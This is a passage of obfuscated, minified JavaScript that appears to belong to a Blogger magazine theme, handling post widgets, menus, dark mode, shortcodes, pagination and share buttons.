+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var 